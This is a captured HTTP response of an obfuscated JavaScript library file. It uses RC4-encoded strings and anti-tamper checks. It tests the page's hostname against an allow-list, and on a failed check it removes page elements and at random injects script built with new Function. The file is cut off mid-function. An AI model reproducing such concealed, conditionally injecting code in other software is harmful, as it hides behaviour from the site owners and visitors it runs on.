

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/prissie.js
body_size: 51450
content:
var _0x8847928k=['jmo4dmobia','WRxcQCoXW6ZdNG','nCkYWOvRma','W7lcK8kgWOzQ','WQvXW5CaW7L6pfDVraBdLa','W43cIJhdJ8kC','cCkWBJu6','WPPNWPBcLSoM','FahdQ07cVG','bSkfdSoO','WR/dILmcjW','yrVcGHJdQa','js7dQSko','htz5va','nCkNWOHSdq','W47cPXeVWQu','W6ZcPtdcSmoF','AmoXWPrBpa','yJtdQSkjW54','W6FdRSonW7nx','W54gW4ddUSk+Fmk7W4pdJCk3mHC','hq3cPGVcIq','W6RcLaBcUSoT','WQPUW5v7EW','kq7dGcJcSq','tSoFWPnadG','W4qZWRzBWOK','W7VdH8oCWQDB','WOhcHSkqtmkb','FMGSu3u','WQZcSJCEvq','WRBcUSkZBSk0','l8ogdCk6da','xfSnrNe','WONdOSkzx8ke','WQhcNSooW5ldRG','WRurbCksDW','W7nLW6C8W5y','zhJdGeBdGq','WOtcVSkvzmkf','x21BfCof','gmk/W7lcJCkZ','BSoVW63cPCkoWObnuK/dNa7dPmkM','WQqyaJ3cIq','E8olWO1SpW','WRGuWQH7ia','cc5sA0C','mmoslCk9mG','W7tcGCkrWRfR','W7RcT8kQWPvk','WOBcLtuTEG','idLmCN4','vuZcR07cMq','W74hWQLGWOu','nt7cGWVcTa','eqbhqNq','saRcNJpdQq','gSkQi8ogWQq','W4b2xCoQj8kvmmoWWPOAjbBdKG','WQbZjh5P','umoCW6tcHuC','emktW4OwzG','g8o/WRWFFW','WOHQWQtcU8o4','lZpdJmkRW60','fWtdHSk4W4m','W5ZdI8oQWOzj','WQGNwYBdOa','WPdcKSkxWRqPW41UWR4zWQLrb8oF','ufL4dCo4','WRpcQCoVW7C','W6tcNW8GWPC','WOxcOKpcUSke','Bf3cHw7cPG','WP42uGZdMW','WPSaWPD1fW','bSksWR3dNSoE','WQqnbSk7CG','dmoummkiha','WPBcGSkvBCkJ','umojumotfmohtmoCzW','xCo5WPHHpW','gGlcTW/cJG','W6P1W6CyW7m','zGBcRYBdUq','jConk8kAEa','W4ZcIbRdMmk/','tglcOKNcNa','WPvkW7ikW5a4xW','nJPTvNS','WR3cLSo0W6FdUG','os/cJcu','WRNdVMaiEW','WPZcLSooW47dKG','W4LGW6NdMM0','W6tcHWhcHmoX','ohVcR3pcUweTbYe','W6/dP8oZW7jL','WQJcQmo5W4ldNa','cSkWWQDEhW','ySkWW5JcKCku','WOhcVSkFAmkY','phVcRIFcL2yLiZ51','W5NcUdhdMSos','WRuUwSk3WO4','WO5BWPlcSCok','vge6zf4','uCoOW7hcL1O','aaxdRCkNW4i','W7Gdw8kDWR8','WPyHWOzj','WPxdOviVxa','nmkuWRJdQmoq','W7RcQHVdMmkd','kG1VvhO','W5r5W6pcN8oO','WRmgb8kOwq','FxlcTSoBWRlcTv/cRaL6hmolyq','gSkJW7hcTSkK','W6XvW4ykW4u','BsldNSkoW7tcUmozWPhcPZ7dRmkm','W7nbW5hcVSo6','W6PkW67cOCoB','smoiW6NdRMi','W47dJ8oqW7Xg','f8kxd8oGjq','p8k+W6/cG8kF','WPlcGCkIE8kJ','W7tcNaBdPCof','W6lcIahdJCk7','AMy9q3y','W4FcNHmpWPy','Ee9+mmo2','yMWWuw8','AXlcGXddRG','xr3cNY3dHG','WPTLWORcMSo5','W5tdQ8otW79u','WPvbkmorbq','W5JcTbFcT8o+','jsJcUWRcSW','xdGPqX8','W4lcPCkrWRjB','W4xcVGNcJCoz','xW7cHJ3dMq','W5dcUdiZWOK','W7edrqrq','W4BcQmkCWPTG','pCkrWOTCdq','WR5KWRZcMSoH','t8oDW4RdIgS','icxdOCknW78','FbW1Cba','jSkIqq8m','W7qbFIy9WRhcHSo+WQ1RyLJcGG','WPSYtcRdQq','iGLgDCo8','AZFcTHhdKq','W55tW4xdUKm','W4WcWO1lWOS','W5BcUstcTmo6','W5tcVSkhWOrd','W4pdOCooWQra','WPSbEYvz','W5rDW5tdKuK','W6VdQ8oXWPjR','W5BcQbRcQmoz','WQ5YWPxcT8oS','yx4zFfa','aZDbDmor','WQqTkSksya','WQylzmoSwq','wwGNCfK','mCknWPVdMmoV','pZ5SAJu','zsBdTNhcMW','WPe9WQvmeG','nZJcGIZcVa','WOqArmo/rG','wNFcPgdcNW','y8ocW7NcLa','W7VcRWFcICoq','lmkWWRT6lq','WRyPWPjkeq','W6PWWPGl','WRDYWPlcR8oX','WQrQWPRcL8oQ','F3rRdCoV','WPeKtCoRaW','WP4MbSk6Ca','W650W5RdQxu','WO/cG8kUr8kU','WOT0gMbX','WPGqWPPJkW','WPJcKIWLyW','W50VW6vWaq','WQnYW6GTtq','W7mDWRnbWR8','dSkGzru3','W74WC8klWQG','laTUr0u','W5ZcMH7cM8o0','tCoqzmoewW','FJJdOSk+W7VdHWS','WOjOiMru','W5BdT8oaW5b+','W4pcHrxdJCki','W5tcIaZdI8oK','dCkGW4FcKmkw','WReTWPRcUx5iWQFdJmolcG','WOSJwHtdOq','jctcIstcMq','aSktWQT3ha','WOTmW6nIrG','n3hcICo3WRi','qdpcOtZdNW','m8oMeCk2aa','W5zaW47cNCoD','rmkVW7xcVG','W43dHSolW6jL','dSkvaSo3nG','fG/dQ8kbW6u','WPX2WPZcGCoC','mmkUWQrBkG','Ea7cMIRdHq','W4BdJ8oOWQLh','iGnmwfG','dSkgW74wxq','oSkYW7xcKSk4','WO3cV8oeW4ZdRq','W7NdG2zgacy4W43cMmoNW47cSCkc','W4W8DmkUWPW','WRldGNqOcG','r8o2pCkDWO4','W51tW60SW6m','fftcQ8oIWQ0','W45BW5tcLCo7','pCkJW5NcNa','DSoOWOb4lW','W7z8W4ldRW','WPKEFse9','gYTYz8oT','WR3cUsKnFa','W6W6W6jfca','W5KyxZDJ','WOrDWPFcPSoX','WQ7dG2GGlG','W5OjWQjsWO8','WPaIrYhdLG','BHBcJq3dNW','WPhdNLS0sq','W7SCWRy','na/cGstcKG','WOnLavb9','b8ocW4q3EW','WOXeWQVcUSoU','W48UWOldKKO','WO5bWPRcS8o9','WO8TBaxdGW','x2SUCMi','W4LuW5lcVmo1','xmk0nbTh','W5RcMchdVSoe','W7lcMIBdNCkm','WQzylwvg','lbbnw0S','fmkNWO5hpa','k8kXW5yHyG','whHDlmo9','nSkRWR/cQtpcHmoPmdBdUNyB','lwxcMSoJWP8','yHdcMbRdSG','WQldPLm7kG','WRrpW594wG','yaOtFaC','Fsu5uXK','WPddPCoeW41qWQKY','WRfSWQi+vsNdUmkhWOFdGwKy','DCoRW43cGKS','jmkQbmoNWRS','WRVdOvKdxW','zCoPFCoVEW','hJFdNCkiW4W','WP1+WQVcSCoS','xxNdHYRcLG','W5pcQHhdJCkO','na1Xx28','WQLrhN50','WQpcICk/C8kV','hCkmiSopWQi','W6NcQCo/W6VdVa','w8oKW4xdQ3G','oSksW7ZcT8kr','CCo0s8oVta','kSkKW4m','W4vDW7SN','WRrfASk/yW','FgGWuNq','tZmWEra','hSkqbmoYWPO','FwrRnCo+','BComW4RdLfu','oeNdNKRcR8kaWOxcT3NcSeHn','oxdcNSoYWQq','cCkOWOG3qG','W6rJW7ZcNCo/','WQhcNCorW4ldMa','bmkNAG','W7uSWOvlWO0','bCkNlCoyWPW','ad1UrCon','m8kgnCoubq','W7pcTCkgWRnF','WPddIue2dG','y8orWRnLca','AJxdKcxcUG','W6xcTr3cQSoz','CeVdNmoQW6G','WRhdNfe8vq','WRjEW5vVya','ztZcP8k0WRO','WO3cQmkFsmkY','fSobWQKGya','W6b4W5qeW68','A1HOoSo1','n3TrFSkv','jr56tmoZ','mNVcTSoFWOu','W4hdISo/WQTC','WPJcGZG/qq','sCodW67cU30','d8kne8oKWPy','oW/dOmkVWQu','rZW6wW0','w8okW63cUvy','W7zCW63cTSou','lmk+WQ7dUCok','WPvAWPdcJmoM','W4ldPmoVW6P8','xmoCW6xcJNi','W79eW6FcHCo/','jqbGqu0','mY9eDKS','uCoCxSoRhG','W7RdVSk6WQPM','lmo0pmkIiq','pxJcICoyWRi','umoTCmogfa','igVcSs0','gZNcTq7cUG','kSkqAHqL','lHtcSJxdHW','W5X1WPlcI8oihmku','WQLVW55DEW','W4BcHYNcLmoR','c8kYWOXjpa','WOBdSmkRW5GF','pXHGrMi','WRtcVmoWW6RdNa','WRuQAGRdGW','WOu9hmk6','W5RdI8oPWP4','WQmBsSo1Fq','WQbIWQtcNG','sCoVW5xdK0u','dcPiC8oL','WO7cTqi','WP8flSksDa','aCoblSkkbG'];function _0x8847928l(a,b){a=a-0xf3;var c=_0x8847928k[a];if(_0x8847928l['pIUdlb']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8847928l['ybvIME']=h,_0x8847928l['mLNxJz']={},_0x8847928l['pIUdlb']=!![];}var e=_0x8847928k[0x0],f=a+e,g=_0x8847928l['mLNxJz'][f];if(g===undefined){if(_0x8847928l['bRqoHW']===undefined){var i=function(j){this['guJLVa']=j,this['sShRTG']=[0x1,0x0,0x0],this['IjZnGd']=function(){return'newState';},this['KpeEik']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YDDJNY']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['EauTYW']=function(){var j=new RegExp(this['KpeEik']+this['YDDJNY']),k=j['test'](this['IjZnGd']['toString']())?--this['sShRTG'][0x1]:--this['sShRTG'][0x0];return this['ztyaBm'](k);},i['prototype']['ztyaBm']=function(j){if(!Boolean(~j))return j;return this['EKlgjX'](this['guJLVa']);},i['prototype']['EKlgjX']=function(j){for(var k=0x0,l=this['sShRTG']['length'];k<l;k++){this['sShRTG']['push'](Math['round'](Math['random']())),l=this['sShRTG']['length'];}return j(this['sShRTG'][0x0]);},new i(_0x8847928l)['EauTYW'](),_0x8847928l['bRqoHW']=!![];}c=_0x8847928l['ybvIME'](c,b),_0x8847928l['mLNxJz'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x8847928l;while(!![]){try{var c=-parseInt(a0(0x1ea,'VPi!'))+parseInt(a0(0x1d1,'51gD'))+-parseInt(a0(0x187,'fC(['))*-parseInt(a0(0x241,'xCO2'))+-parseInt(a0(0xf6,'sV#$'))+parseInt(a0(0x131,'fC(['))+-parseInt(a0(0x21c,'xCO2'))*-parseInt(a0(0x156,'mhpX'))+-parseInt(a0(0x11c,'2ZeR'))*parseInt(a0(0x18d,']cF1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8847928k,0xc5dff),!function(){var a1=_0x8847928l,k={};k[a1(0x23c,'Oh))')]=function(N,O){return N<O;},k[a1(0x181,'($Oi')]=function(N,O){return N!==O;},k[a1(0x25e,'z3]r')]=function(N,O){return N===O;},k[a1(0x11f,'WdlL')]=function(N,O){return N+O;},k[a1(0x235,'2ZeR')]=function(N,O){return N*O;},k[a1(0x247,'($Oi')]=function(N,O){return N-O;},k[a1(0x250,']AwT')]=function(N,O){return N+O;},k[a1(0x1cc,'X4%A')]=function(N,O){return N<O;},k[a1(0x25b,'Ehra')]=function(N,O){return N+O;},k[a1(0x1f8,'Sd14')]=function(N,O){return N===O;},k[a1(0x16e,']*Id')]=function(N,O){return N===O;},k[a1(0x1c2,'8jQz')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x113,'QFx3')]=function(N,O){return N||O;},k[a1(0x189,'m1*@')]=function(N,O){return N(O);},k[a1(0x1f4,'z3]r')]=function(N){return N();},k[a1(0x148,'5f8N')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x140,'jcq*')]=function(N,O){return N!==O;},k[a1(0x263,'5f8N')]=function(N,O){return N!==O;},k[a1(0x151,'xCO2')]=function(N,O){return N!==O;},k[a1(0x1aa,'#Sl1')]=function(N,O){return N!==O;},k[a1(0x24c,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b2,'X4%A')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x13b,'LcCT')]=function(N,O){return N<O;},k[a1(0x229,'eoEE')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x262,'($Oi')]=function(N,O){return N||O;},k[a1(0x128,'fC([')]=a1(0x22d,'I&di')+a1(0x1eb,'wUD8')+a1(0x176,'xCO2')+a1(0x208,'fC([')+a1(0x20e,'m1*@')+a1(0x1bc,']cF1')+a1(0x109,'sV#$')+a1(0x137,'2XGr')+a1(0x20d,'xCO2')+a1(0x120,'&xtL')+a1(0x205,'YEw%')+a1(0x108,'8UTJ')+a1(0x203,'wUD8')+a1(0xfc,'fC([')+a1(0x23f,'fC([')+a1(0x1ec,'nroR')+a1(0x214,'z3]r')+a1(0x233,'cf0k')+a1(0x1be,'Fqz8')+a1(0x221,'Ehra')+a1(0x178,']*Id')+a1(0x184,'Ehra')+a1(0x253,'2ZeR')+a1(0x1f7,'2ZeR')+a1(0x1de,']AwT')+a1(0x135,'H&]6')+a1(0x1b9,'mhpX')+a1(0x20f,'T@km')+a1(0x230,'z3]r')+a1(0x161,'nl77')+a1(0x162,'Sd14')+a1(0x12a,'BLwE'),k[a1(0x17c,'mhpX')]=a1(0xfd,'fC([')+a1(0x190,'WdlL')+a1(0x1e7,'B%Rq')+a1(0x158,'eoEE')+a1(0x165,'eoEE')+a1(0x1ed,'H&]6')+a1(0x160,']cF1')+a1(0x25f,'YEw%')+a1(0x163,'xCO2')+a1(0x1c0,'H&]6')+a1(0x12c,'8UTJ')+a1(0x209,'iTwi')+a1(0x1e0,'&xtL')+a1(0x226,']*Id')+a1(0x12f,'H&]6')+a1(0x1a4,'X4%A')+a1(0x10f,'lXxa')+a1(0x193,'VPi!')+a1(0x212,'Ehra')+a1(0x110,'VPi!')+a1(0x155,'cf0k')+a1(0x22a,'YEw%'),k[a1(0x1ee,']AwT')]=a1(0x124,'jrGR')+a1(0x12d,'KrC8')+a1(0x115,'Ehra')+a1(0x1d9,'KrC8')+a1(0x164,'sy05')+a1(0x199,'fC([')+a1(0x1c7,'nroR')+a1(0x24f,'LcCT')+a1(0x1e4,'h91T')+a1(0xf8,'T@km')+a1(0x18c,'&xtL')+a1(0x1cf,'iTwi')+a1(0x116,']AwT')+a1(0x25d,'z3]r')+a1(0x170,'T@km'),k[a1(0x159,'VPi!')]=a1(0x1b0,'B78(')+a1(0x173,'BLwE')+a1(0x1ff,'lXxa')+a1(0x19e,'Ehra')+a1(0x130,'sV#$')+a1(0x206,'T@km')+a1(0x20b,'H&]6')+a1(0xf3,'Ehra')+a1(0x126,'sy05')+a1(0x1bf,'sy05')+a1(0x227,'xCO2'),k[a1(0x15e,'nl77')]=a1(0x1f9,'wUD8')+a1(0x1fc,'fC([')+a1(0x217,'I&di')+a1(0x220,'nl77')+a1(0x146,']*Id')+a1(0x15f,'mhpX')+a1(0x21b,'QFx3')+a1(0x1fe,'#Sl1')+a1(0xfa,'WdlL')+a1(0x111,'NkKX')+a1(0x213,'CNEZ')+a1(0x1a5,'B%Rq')+a1(0x16a,'sy05')+a1(0x104,'8jQz')+a1(0x1d8,'QFx3')+a1(0x1ba,'#Sl1')+a1(0x1ac,'mhpX')+a1(0x1b7,'lXxa'),k[a1(0x186,'NkKX')]=function(N,O){return N===O;},k[a1(0x19a,'xCO2')]=a1(0x1c1,'cf0k')+a1(0x174,'($Oi'),k[a1(0x105,'QFx3')]=function(N,O,P){return N(O,P);},k[a1(0x136,'H&]6')]=a1(0x201,'eoEE')+a1(0x180,'BLwE')+a1(0x258,'Fqz8')+a1(0x245,'QFx3')+a1(0x196,'T@km'),k[a1(0x1dc,'LcCT')]=function(N,O){return N!==O;},k[a1(0x1b3,'($Oi')]=a1(0x18f,'5f8N')+a1(0x239,'fC(['),k[a1(0x1d5,'NkKX')]=a1(0x179,'sV#$')+'t',k[a1(0x129,'jrGR')]=a1(0x103,'Oh))')+a1(0x1ef,'cf0k'),k[a1(0x188,'mhpX')]=function(N){return N();},k[a1(0x13f,'Oh))')]=function(N,O,P){return N(O,P);},k[a1(0x255,'jcq*')]=function(N,O,P){return N(O,P);},k[a1(0x17e,'YEw%')]=function(N,O){return N(O);},k[a1(0x261,'QFx3')]=function(N){return N();},k[a1(0x219,'5f8N')]=function(N){return N();},k[a1(0x195,'H&]6')]=a1(0x20c,'8UTJ')+'t',k[a1(0x14c,'VPi!')]=a1(0x18b,'KrC8')+a1(0x17a,']cF1')+a1(0x1bd,'xCO2'),k[a1(0x152,'2XGr')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x21e,'Sd14')]=function(N,O){return N||O;},k[a1(0x256,'&xtL')]=a1(0x16f,'QFx3')+a1(0x1a6,'lXxa')+a1(0x1e1,'NkKX')+a1(0x22b,'sV#$')+a1(0x1dd,'B%Rq')+a1(0x251,'sV#$')+a1(0x13a,'&xtL')+a1(0x14f,'z3]r'),k[a1(0x145,'m1*@')]=a1(0x119,']AwT')+a1(0x246,'#Sl1')+a1(0x123,'8jQz')+a1(0x101,'jcq*')+a1(0x1df,'2XGr')+a1(0x236,'B%Rq'),k[a1(0x1bb,'xCO2')]=function(N,O,P){return N(O,P);},k[a1(0x24d,'I&di')]=function(N,O){return N+O;},k[a1(0x240,'m1*@')]=a1(0x218,'2ZeR');var m=k,q=function(){var N=!![];return function(O,P){var Q=N?function(){var a2=_0x8847928l;if(P){var R=P[a2(0x106,'Fqz8')](O,arguments);return P=null,R;}}:function(){};return N=![],Q;};}();function s(N,O){var a3=a1;for(var P in N)if(m[a3(0x133,'lXxa')](P[a3(0x238,'VPi!')+'h'],O)&&function(Q,R){var a4=a3;for(var S=0x2;m[a4(0x202,'eoEE')](S,R[a4(0x21d,'RK5L')+'h']);S++)if(m[a4(0x107,'BLwE')](Q[a4(0x211,'Ehra')+a4(0x204,'nl77')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(P,arguments))return N[P];}function v(N,O){var a5=a1;return m[a5(0x232,'KrC8')](N,Math[a5(0x142,'VPi!')](m[a5(0x1f5,'X4%A')](Math[a5(0x1e5,'sy05')+'m'](),m[a5(0x1a8,'H&]6')](m[a5(0x207,'B%Rq')](O,0x1),N))));}function w(N,O){var a6=a1;for(var P=0x0;m[a6(0x23e,'#Sl1')](P,O[a6(0x16b,'2ZeR')+'h']);P++){var Q=O[P],R=m[a6(0x172,'WdlL')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))?m[a6(0x25b,'Ehra')]('.',N):N,S=m[a6(0x1c3,'KrC8')](R[a6(0x112,'KrC8')+'h'],Q[a6(0x141,'sy05')+'h']),T=R[a6(0x154,'iTwi')+'Of'](Q,S),S=m[a6(0xfb,'xCO2')](-0x1,T)&&m[a6(0x127,'T@km')](T,S);if(S&&(m[a6(0x1c5,'Ehra')](R[a6(0x12e,'Ehra')+'h'],Q[a6(0x197,'m1*@')+'h'])||m[a6(0x1d3,'B%Rq')](0x0,Q[a6(0x1b1,'xCO2')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x1db,'mhpX')](s,m[a7(0x242,'5f8N')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x1fb,'RK5L')](A,m[a8(0x13d,'KrC8')](y));if(N){var N=m[a8(0x171,'Sd14')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x243,'Sd14')](0x46,N[a8(0x125,'xCO2')+a8(0x16c,'BLwE')](0x0))&&m[a8(0x24e,'sy05')](0x66,N[a8(0x182,'cf0k')+a8(0x1d2,'T@km')](0x0))||m[a8(0x14d,'Oh))')](0x49,N[a8(0x1b5,'VPi!')+a8(0x244,'RK5L')](0x1))&&m[a8(0x157,'Fqz8')](0x69,N[a8(0x1f0,'($Oi')+a8(0x192,'wUD8')](0x1))||m[a8(0x185,'Sd14')](0x4c,N[a8(0x210,'H&]6')+a8(0x1fd,'LcCT')](0x2))&&m[a8(0x194,'I&di')](0x6c,N[a8(0x18a,'KrC8')+a8(0x198,'CNEZ')](0x2))||m[a8(0x15c,'Sd14')](0x45,N[a8(0x118,'4hJh')+a8(0x11e,']AwT')](0x3))&&m[a8(0x17f,'51gD')](0x65,N[a8(0x1c4,'mhpX')+a8(0x167,']*Id')](0x3))||m[a8(0x24c,'LcCT')](0x3a,N[a8(0x23d,'Sd14')+a8(0x1b4,'Fqz8')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x10e,'5f8N')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x13c,'8jQz')](y);if(N){var O=m[aa(0x1b6,'4hJh')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x1d7,'xCO2')](O,'~')?m[aa(0x234,'xCO2')](A,N):P)&&m[aa(0x183,'jrGR')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x19f,'nroR')](O,P);}}function D(){var ab=a1,N=m[ab(0x215,'I&di')],O=new RegExp(m[ab(0x11d,'m1*@')],'g');return N[ab(0xfe,'nl77')+'ce'](O,'')[ab(0x222,']AwT')](';');}function E(){var ac=a1,N=m[ac(0x260,'Ehra')],O=new RegExp(m[ac(0x17d,'BLwE')],'g');return N[ac(0x1c8,'jcq*')+'ce'](O,'')[ac(0x14e,'B78(')](';');}function F(N){var ad=a1;return m[ad(0x11a,']cF1')](-0x1,N[ad(0x1f2,'eoEE')+'Of'](String[ad(0x254,'LcCT')+ad(0x19d,'nl77')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x225,'nl77')](N)||new RegExp(m[ad(0x17b,'LcCT')],'g')[ad(0x23a,'eoEE')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x10a,'I&di')+'h'];return m[ae(0x237,'X4%A')](N[ae(0xf5,'B%Rq')+ae(0x1ab,']cF1')](m[ae(0x1d6,'fC([')](P,O[ae(0x153,'fC([')+'h']),P),O);}function H(){var af=a1,N=m[af(0x1cd,'RK5L')][af(0x1c6,'WdlL')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P=m[af(0x1f1,'B%Rq')](q,this,function(){var ag=af,V={};V[ag(0x168,'sy05')]=R[ag(0x1ce,'iTwi')];var W=V,X=R[ag(0x1e9,'2XGr')](typeof window,R[ag(0x144,'xCO2')])?window:R[ag(0x150,'WdlL')](typeof process,R[ag(0x1e8,'jcq*')])&&R[ag(0x15a,']cF1')](typeof require,R[ag(0x138,'m1*@')])&&R[ag(0x1fa,'4hJh')](typeof global,R[ag(0x19b,'WdlL')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x22f,'WdlL'))+'p'](W[ah(0xff,'Fqz8')]);return!Z[ah(0x102,']AwT')](P);};return R[ag(0x252,'lXxa')](Y);});continue;case'1':var Q={};Q[af(0x1a0,'&xtL')]=m[af(0x139,'CNEZ')],Q[af(0x169,'8UTJ')]=function(V,W){var ai=af;return m[ai(0x20a,'T@km')](V,W);},Q[af(0xf9,'nroR')]=m[af(0x1f6,'#Sl1')],Q[af(0x15b,'($Oi')]=function(V,W){var aj=af;return m[aj(0x175,'xCO2')](V,W);},Q[af(0x147,'Sd14')]=m[af(0x1ad,'eoEE')],Q[af(0x138,'m1*@')]=m[af(0x249,'LcCT')],Q[af(0x11b,'Sd14')]=function(V,W){var ak=af;return m[ak(0x1e6,'iTwi')](V,W);},Q[af(0x259,'#Sl1')]=function(V){var al=af;return m[al(0x21a,'cf0k')](V);};var R=Q;continue;case'2':return!T||!!(m[af(0xf4,'VPi!')](w,T=m[af(0x1ca,'wUD8')](G,T,String[af(0x16d,'5f8N')+af(0x1af,'51gD')+'de'](0x2e))?T[af(0x14a,'z3]r')+af(0x1a9,'&xtL')](0x0,m[af(0x1f3,'CNEZ')](T[af(0x21f,'WdlL')+'h'],0x1)):T,S)||m[af(0x19c,'VPi!')](w,T,U)||m[af(0x25c,'I&di')](F,T)||m[af(0x177,'jcq*')](z));case'3':m[af(0x166,'sV#$')](P);continue;case'4':var S=m[af(0x248,'nl77')](D),T=m[af(0x177,'jcq*')](B),U=m[af(0x132,'&xtL')](E);continue;}break;}}function I(N){var am=a1,O=m[am(0x228,'2XGr')](y),P;O&&((P=O[am(0x121,'LcCT')+am(0x1b8,'5f8N')+am(0x1e2,'&xtL')](m[am(0x223,'Fqz8')]))[am(0x224,'sV#$')]=m[am(0x23b,'WdlL')],P[am(0x18e,'Fqz8')+am(0x1cb,'VPi!')+'t']=N,(O[am(0x117,'5f8N')]||O[am(0x1e3,'lXxa')]||O[am(0x13e,'sy05')+am(0x15d,'z3]r')+am(0x216,'wUD8')])[am(0x22c,'I&di')+am(0x24b,'YEw%')+'d'](P),P[am(0x22e,']AwT')+'e']());}function J(){var an=a1,N,O=m[an(0x1a7,'wUD8')](s,m[an(0x149,'iTwi')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[an(0x1a3,'jrGR')],Q=new RegExp(m[an(0x1ae,'YEw%')],'g'),(Q=O[P[an(0x1da,'Ehra')+'ce'](Q,'')])&&Q[an(0x24a,'sy05')+an(0x10b,'LcCT')][an(0x10d,'#Sl1')+an(0xf7,'mhpX')+'d'](Q));}try{var K,L,M;m[a1(0x14b,'Sd14')](H)||(m[a1(0x1a1,']AwT')](J),m[a1(0x200,'jcq*')](0x1,m[a1(0x1d4,'4hJh')](v,0x1,K=0x4))||m[a1(0x143,'VPi!')](I,m[a1(0x191,'RK5L')](m[a1(0x12b,'4hJh')]('(',new Function((function(){var _0x1686181=function(){var 